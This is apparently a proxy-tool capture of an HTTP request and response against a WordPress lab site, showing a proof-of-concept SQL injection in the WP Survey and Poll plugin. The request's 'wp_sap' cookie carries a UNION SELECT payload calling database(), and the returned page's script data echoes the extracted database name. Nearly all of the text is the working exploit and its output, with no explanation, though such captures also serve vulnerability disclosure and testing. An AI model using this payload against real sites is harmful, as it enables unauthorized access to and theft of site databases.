 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: site.test.lab
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp_sap=["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,database(),11#"]
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="wrap">
<div class="site-info">
<a href="https://wordpress.org/" class="imprint">
</a>
</div><!-- .site-info -->
</div><!-- .wrap -->
</footer><!-- #colophon -->
</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type='text/javascript' src='http://site.test.lab/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://site.test.lab/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://site.test.lab/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params = {"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"linear-gradient(top, rgb(228, 228,
228) 35%, rgb(228, 228, 228) 70%); -o-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%);
-ms-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%); -moz-linear-gradient(top, rgb(228, 228, 228) 35%,
rgb(228, 228, 228) 70%); -webkit-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%);\\\",\\\"rgb(81, 81,
81)\\\",\\\"rgb(188, 188, 188)\\\",\\\"1\\\",\\\"5\\\",\\\"20\\\",\\\"20\\\",\\\"20\\\",1000,\\\"So, mr. Hacker, the die is
cast.\\\",\\\"0\\\",\\\"1\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/site.test.lab\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"h
ttp:\\\/\\\/site.test.lab\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"242178939\",\"style\":\"modal\",\"expired\":\"false\",\"debug\":\"tru
e\",\"questions\":[[\"Ready to show who is mr. Hacker?\",\"Yes\",\"No\"],[\"wordpress\"]]}"};
/* ]]> */
</script>